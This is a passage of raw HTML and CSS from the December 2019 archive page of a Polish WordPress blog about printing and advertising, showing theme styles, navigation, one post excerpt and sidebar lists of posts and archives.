li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}@keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}
.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
/*# sourceURL=extra-dynamic-critical-inline-css */
</style>
<link rel='stylesheet' id='arpw-style-css' href='https://zlap-okazje.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-css' href='https://zlap-okazje.pl/wp-content/themes/Extra-child/style.css?ver=4.25.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://zlap-okazje.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zlap-okazje.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" /><link rel="stylesheet" id="et-extra-customizer-global-cached-inline-styles" href="https://zlap-okazje.pl/wp-content/et-cache/global/et-extra-customizer-global.min.css?ver=1764842659" /></head>
<body data-rsssl=1 class="archive date wp-theme-Extra wp-child-theme-Extra-child et_extra et_fixed_nav et_pb_gutters3 et_primary_nav_dropdown_animation_Default et_secondary_nav_dropdown_animation_Default with_sidebar with_sidebar_right et_includes_sidebar et-db">
	<div id="page-container">
				<!-- Header -->
		<header class="header left-right">
						<!-- #top-header -->
			<div id="top-header" style="">
				<div class="container">

					<!-- Secondary Nav -->
											<div id="et-secondary-nav" class="et-trending">
						
							<!-- ET Trending -->
							<div id="et-trending">

								<!-- ET Trending Button -->
								<a id="et-trending-button" href="#" title="">
									<span></span>
									<span></span>
									<span></span>
								</a>

								<!-- ET Trending Label -->
								<h4 id="et-trending-label">
									TRENDY:								</h4>

								<!-- ET Trending Post Loop -->
								<div id='et-trending-container'>
																											<div id="et-trending-post-25" class="et-trending-post et-trending-latest">
											<a href="https://zlap-okazje.pl/odziez-pracownicza-reklama-profesjonalizm-t-shirty-ubrania-firmowe-kamizelki-reklamowe-nadrukiem/">Odzież pracownicza &#8211; reklama i profesjonalizm. T-...</a>
										</div>
																			<div id="et-trending-post-9" class="et-trending-post">
											<a href="https://zlap-okazje.pl/reklamowac-swoja-marke-wsrod-lokalnej-spolecznosci-tanie-gadzety-reklamowe-dla-firm/">Jak reklamować swoją markę wśród lokalnej społeczności?...</a>
										</div>
																			<div id="et-trending-post-13" class="et-trending-post">
											<a href="https://zlap-okazje.pl/korespondencja-firmowa-o-czym-warto-pamietac-nadruki-kopertach-koperty-logo-firmy/">Korespondencja firmowa: o czym warto pamiętać? Nadruki ...</a>
										</div>
																									</div>
								

								
							</div>
							
												</div>
					
					<!-- #et-info -->
					<div id="et-info">

						
						<!-- .et-top-search -->
												<div class="et-top-search" style="">
							<form role="search" class="et-search-form" method="get" action="https://zlap-okazje.pl/">
			<input type="search" class="et-search-field" placeholder="Search" value="" name="s" title="Search for:" />
			<button class="et-search-submit"></button>
		</form>						</div>
						
						<!-- cart -->
											</div>
				</div><!-- /.container -->
			</div><!-- /#top-header -->

			
			<!-- Main Header -->
			<div id="main-header-wrapper">
				<div id="main-header" data-fixed-height="80">
					<div class="container">
					<!-- ET Ad -->
						
						
						<!-- Logo -->
						<a class="logo" href="https://zlap-okazje.pl/" data-fixed-height="51">
							<img src="https://zlap-okazje.pl/wp-content/uploads/2020/03/logo2.png" alt="zlap-okazje.pl" id="logo" />
						</a>

						
						<!-- ET Navigation -->
						<div id="et-navigation" class="">
															<ul id="et-menu" class="nav">
																			<li ><a href="https://zlap-okazje.pl/">Dom</a></li>
									
																			<li class="cat-item cat-item-52"><a href="https://zlap-okazje.pl/kategoria/nie-zwiazane/">Nie związane</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/">poligrafia i reklama</a>
</li>
								</ul>
														<div id="et-mobile-navigation">
			<span class="show-menu">
				<div class="show-menu-button">
					<span></span>
					<span></span>
					<span></span>
				</div>
				<p>Wybierz stronę</p>
			</span>
			<nav>
			</nav>
		</div> <!-- /#et-mobile-navigation -->						</div><!-- /#et-navigation -->
					</div><!-- /.container -->
				</div><!-- /#main-header -->
			</div><!-- /#main-header-wrapper -->

		</header>

				
<div id="main-content">
	<div class="container">
		<div id="content-area" class="with_sidebar with_sidebar_right clearfix">
			<div class="et_pb_extra_column_main">
									<h1>Miesiąc: <span>grudzień 2019</span></h1>
				
									<div class="posts-blog-feed-module standard post-module et_pb_extra_module module">
	<div class="paginated_content">
		<div class="paginated_page" >
							<article id="post-200" class="hentry  post-200 post type-post status-publish format-standard has-post-thumbnail category-poligrafia-i-reklama et-has-post-format-content et_post_format-et-post-format-standard">
						<div class="header">
							<a href="https://zlap-okazje.pl/wyprobuj-niewielka-reklame/" title="Wypróbuj niewielką reklamę" class="featured-image">
				<img src="https://zlap-okazje.pl/wp-content/uploads/2019/12/reklama_1576487811.jpg" alt="Wypróbuj niewielką reklamę" /><span class="et_pb_extra_overlay"></span>
			</a>						</div>
												<div class="post-content">
														<h2 class="post-title entry-title"><a class="et-accent-color" style="color:#8e6ecf;" href="https://zlap-okazje.pl/wyprobuj-niewielka-reklame/">Wypróbuj niewielką reklamę</a></h2>
							<div class="post-meta vcard">
								<p>Wysłane przez <a href="https://zlap-okazje.pl/author/zlap-okazje-com-pl/" class="url fn" title="Wpisy od zlap-okazje.pl" rel="author">zlap-okazje.pl</a> | <span class="updated">gru 16, 2019</span> | <a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/" rel="tag">poligrafia i reklama</a> | <span class="rating-stars" title="Ocena: 0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
							</div>
							<div class="excerpt entry-summary">
								<p>Tak, to jest to. Ten produkt może być dla Ciebie. Poszukujesz odpowiedniej reklamy dla siebie? A...</p>
								<a class="read-more-button" href="https://zlap-okazje.pl/wyprobuj-niewielka-reklame/">Czytaj więcej</a>
							</div>
						</div>
											</article>
						</div><!-- .paginated_page -->
	</div><!-- .paginated_content -->

		</div><!-- /.posts-blog-feed-module -->
							</div>
			<div class="et_pb_extra_column_sidebar">
	<div id="search-2" class="et_pb_widget widget_search"><h4 class="widgettitle"> </h4><form role="search" method="get" class="search-form" action="https://zlap-okazje.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></div> <!-- end .et_pb_widget -->
		<div id="recent-posts-2" class="et_pb_widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://zlap-okazje.pl/jak-efektywnie-zarzadzac-najmem-mieszkan-praktyczne-porady-dla-wlascicieli/">Jak efektywnie zarządzać najmem mieszkań? Praktyczne porady dla właścicieli</a>
									</li>
											<li>
					<a href="https://zlap-okazje.pl/szafeczki-nocne-w-nowoczesnym-stylu-trendy-na-2025/">Szafeczki nocne w nowoczesnym stylu: trendy na 2025</a>
									</li>
											<li>
					<a href="https://zlap-okazje.pl/jakie-sa-sukcesy-polskiej-siatkowki-na-arenie-miedzynarodowej/">Jakie są sukcesy polskiej siatkówki na arenie międzynarodowej?</a>
									</li>
											<li>
					<a href="https://zlap-okazje.pl/uszczelnienia-slizgowe-w-praktyce-klucz-do-efektywnego-dzialania-maszyn-i-urzadzen/">Uszczelnienia Ślizgowe w Praktyce: Klucz do Efektywnego Działania Maszyn i Urządzeń</a>
									</li>
											<li>
					<a href="https://zlap-okazje.pl/wyzwania-hodowlane-w-obliczu-zmian-klimatycznych-strategie-adaptacyjne-dla-hodowcow-drobiu/">Wyzwania hodowlane w obliczu zmian klimatycznych: Strategie adaptacyjne dla hodowców drobiu</a>
									</li>
					</ul>

		</div> <!-- end .et_pb_widget --><div id="arpw-widget-2" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Poligrafia i reklama</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/badanie-rynku-reklamy-jak-zbierac-i-analizowac-dane-o-zachowaniach-i-preferencjach-odbiorcow/" rel="bookmark">Badanie rynku reklamy: Jak zbierać i analizować dane o zachowaniach i preferencjach odbiorców</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/cyfrowe-narzedzia-reklamowe-przeglad-najlepszych-programow-i-aplikacji-do-reklamy-online/" rel="bookmark">Cyfrowe narzędzia reklamowe: Przegląd najlepszych programów i aplikacji do reklamy online</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/harmonia-w-projektowaniu-jak-tworzyc-projekty-reklamowe-o-zrownowazonej-estetyce/" rel="bookmark">Harmonia w projektowaniu: Jak tworzyć projekty reklamowe o zrównoważonej estetyce</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/niezbedne-artykuly-papiernicze-przedsiebiorstwie-handlowym-druki-samokopiujace-druk-bloczkow-samokopiujacych/" rel="bookmark">Niezbędne artykuły papiernicze w przedsiębiorstwie handlowym. Druki samokopiujące &#8211; druk bloczków samokopiujących</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/outdoor-advertising-wykorzystanie-reklamy-wizualnej-na-bilbordach-i-innych-nosnikach-zewnetrznych/" rel="bookmark">Outdoor advertising: Wykorzystanie reklamy wizualnej na bilbordach i innych nośnikach zewnętrznych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/wizualne-storytelling-w-reklamie-opowiadanie-historii-za-pomoca-grafiki-i-obrazow/" rel="bookmark">Wizualne storytelling w reklamie: Opowiadanie historii za pomocą grafiki i obrazów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://zlap-okazje.pl/badanie-rozpoznawalnosci-marki-jak-mierzyc-poziom-rozpoznawalnosci-i-swiadomosci-marki/" rel="bookmark">Badanie rozpoznawalności marki: Jak mierzyć poziom rozpoznawalności i świadomości marki</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget --><div id="recent-comments-2" class="et_pb_widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .et_pb_widget --><div id="text-2" class="et_pb_widget widget_text"><h4 class="widgettitle"> </h4>			<div class="textwidget"><p>łapokazje &#8211; złap okazje</p>
</div>
		</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://zlap-okazje.pl/2024/12/'>grudzień 2024</a></li>
	<li><a href='https://zlap-okazje.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://zlap-okazje.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://zlap-okazje.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://zlap-okazje.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://zlap-okazje.pl/2022/10/'>październik 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://zlap-okazje.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://zlap-okazje.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://zlap-okazje.pl/2019/12/' aria-current="page">grudzień 2019</a></li>
	<li><a href='https://zlap-okazje.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://zlap-okazje.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://zlap-okazje.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://zlap-okazje.pl/2017/01/'>styczeń 2017</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-52"><a href="https://zlap-okazje.pl/kategoria/nie-zwiazane/">Nie związane</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://zlap-okazje.pl/kategoria/poligrafia-i-reklama/">poligrafia i reklama</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="arpw-widget-3" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Porady</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/odziez-pracownicza-reklama-profesjonalizm-t-shirty-ubrania-firmowe-kamizelki-reklamowe-nadrukiem/"  rel="bookmark"><img width="50" height="33" src="https://zlap-okazje.pl/wp-content/uploads/2017/12/kamizelka_1514053849.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Odzież pracownicza &#8211; reklama i profesjonalizm. T-shirty, ubrania firmowe, kamizelki reklamowe z nadrukiem" decoding="async" loading="lazy" srcset="https://zlap-okazje.pl/wp-content/uploads/2017/12/kamizelka_1514053849.jpg 1280w, https://zlap-okazje.pl/wp-content/uploads/2017/12/kamizelka_1514053849-300x201.jpg 300w, https://zlap-okazje.pl/wp-content/uploads/2017/12/kamizelka_1514053849-768x514.jpg 768w, https://zlap-okazje.pl/wp-content/uploads/2017/12/kamizelka_1514053849-1024x685.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/odziez-pracownicza-reklama-profesjonalizm-t-shirty-ubrania-firmowe-kamizelki-reklamowe-nadrukiem/" rel="bookmark">Odzież pracownicza &#8211; reklama i profesjonalizm. T-shirty, ubrania firmowe, kamizelki reklamowe z nadrukiem</a><div class="arpw-summary">Młody przedsiębiorca musi zmierzyć się z wieloma problemami: z tymi poważnymi, takimi jak stworzenie odpowiedniej reklamy w media, i z tymi, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/skuteczne-strategie-dystrybucji-materialow-reklamowych/"  rel="bookmark"><img width="50" height="33" src="https://zlap-okazje.pl/wp-content/uploads/2017/12/odzież_praca_1514053727.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Skuteczne strategie dystrybucji materiałów reklamowych" decoding="async" loading="lazy" srcset="https://zlap-okazje.pl/wp-content/uploads/2017/12/odzież_praca_1514053727.jpg 1280w, https://zlap-okazje.pl/wp-content/uploads/2017/12/odzież_praca_1514053727-300x200.jpg 300w, https://zlap-okazje.pl/wp-content/uploads/2017/12/odzież_praca_1514053727-768x512.jpg 768w, https://zlap-okazje.pl/wp-content/uploads/2017/12/odzież_praca_1514053727-1024x683.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/skuteczne-strategie-dystrybucji-materialow-reklamowych/" rel="bookmark">Skuteczne strategie dystrybucji materiałów reklamowych</a><div class="arpw-summary">Współczesna reklama coraz bardziej opiera się na atrakcyjnych materiałach promocyjnych, takich jak ulotki, broszury czy katalogi. Jednak samo stworzenie ich nie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/kreatywne-rozwiazania-w-drukowanych-reklamach-jak-sie-wyroznic-i-zaskoczyc-odbiorcow/"  rel="bookmark"><img width="50" height="50" src="https://zlap-okazje.pl/wp-content/uploads/2022/10/20221030205028_download-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Kreatywne rozwiązania w drukowanych reklamach: Jak się wyróżnić i zaskoczyć odbiorców" decoding="async" loading="lazy" srcset="https://zlap-okazje.pl/wp-content/uploads/2022/10/20221030205028_download-50x50.jpg 50w, https://zlap-okazje.pl/wp-content/uploads/2022/10/20221030205028_download-150x150.jpg 150w, https://zlap-okazje.pl/wp-content/uploads/2022/10/20221030205028_download-440x440.jpg 440w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/kreatywne-rozwiazania-w-drukowanych-reklamach-jak-sie-wyroznic-i-zaskoczyc-odbiorcow/" rel="bookmark">Kreatywne rozwiązania w drukowanych reklamach: Jak się wyróżnić i zaskoczyć odbiorców</a><div class="arpw-summary">W dzisiejszych czasach reklama jest bardzo ważnym elementem prowadzenia biznesu. Aby zaistnieć na rynku i dotrzeć do klientów, należy wyróżnić się &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/nowoczesne-technologie-w-poligrafii-przewaga-konkurencyjna-w-reklamie/"  rel="bookmark"><img width="50" height="50" src="https://zlap-okazje.pl/wp-content/uploads/2023/05/seo-search-engine-optimization-internet-digital-concept-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Nowoczesne technologie w poligrafii: Przewaga konkurencyjna w reklamie" decoding="async" loading="lazy" srcset="https://zlap-okazje.pl/wp-content/uploads/2023/05/seo-search-engine-optimization-internet-digital-concept-50x50.jpg 50w, https://zlap-okazje.pl/wp-content/uploads/2023/05/seo-search-engine-optimization-internet-digital-concept-150x150.jpg 150w, https://zlap-okazje.pl/wp-content/uploads/2023/05/seo-search-engine-optimization-internet-digital-concept-440x440.jpg 440w, https://zlap-okazje.pl/wp-content/uploads/2023/05/seo-search-engine-optimization-internet-digital-concept-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/nowoczesne-technologie-w-poligrafii-przewaga-konkurencyjna-w-reklamie/" rel="bookmark">Nowoczesne technologie w poligrafii: Przewaga konkurencyjna w reklamie</a><div class="arpw-summary">Nowoczesne technologie w poligrafii: przewaga konkurencyjna w reklamie Poligrafia, czyli sztuka druku ze zmysłem estetyki, jest dziedziną, która w ostatnich latach &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/personalizacja-w-druku-tworzenie-spersonalizowanych-materialow-reklamowych/"  rel="bookmark"><img width="50" height="33" src="https://zlap-okazje.pl/wp-content/uploads/2019/12/reklama_1576487811.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Personalizacja w druku: Tworzenie spersonalizowanych materiałów reklamowych" decoding="async" loading="lazy" srcset="https://zlap-okazje.pl/wp-content/uploads/2019/12/reklama_1576487811.jpg 1280w, https://zlap-okazje.pl/wp-content/uploads/2019/12/reklama_1576487811-300x199.jpg 300w, https://zlap-okazje.pl/wp-content/uploads/2019/12/reklama_1576487811-768x508.jpg 768w, https://zlap-okazje.pl/wp-content/uploads/2019/12/reklama_1576487811-1024x678.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://zlap-okazje.pl/personalizacja-w-druku-tworzenie-spersonalizowanych-materialow-reklamowych/" rel="bookmark">Personalizacja w druku: Tworzenie spersonalizowanych materiałów reklamowych</a><div class="arpw-summary">W dzisiejszych czasach wybór właściwych działań reklamowych dla firm jest kluczowy dla jej sukcesu. Wykorzystanie spersonalizowanych materiałów reklamowych w druku staje &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://zlap-okazje.pl/copywriting-w-erze-cyfrowej-jak-tworzyc-teksty-reklamowe-dostosowane-do-wspolczesnych-platform-i-trendow/"  rel="bookmark"><img width="50" height="33" src="https://zlap-okazje.pl/wp-content/uploads/2021/09/druk_1631722292.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Copywriting w erze cyfrowej: Jak tworzyć teksty reklamowe dostosowane do współczesnych platform i trendów" decoding="async" loading="lazy" srcset="https://zlap-okazje.pl/wp-content/uploads/2021/09/druk_1631722292.jpg 1280w, https://zlap-okazje.pl/wp-content/uploads/2021/09/druk_1631722292-300x200.jpg 300w, https://zlap-okazje.pl/wp-content/uploads/2021/09/druk_1631722292-768x512.jpg 768w, https://zlap-okazje.pl/wp-content/uploads/2021/09/druk_1631722292-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" 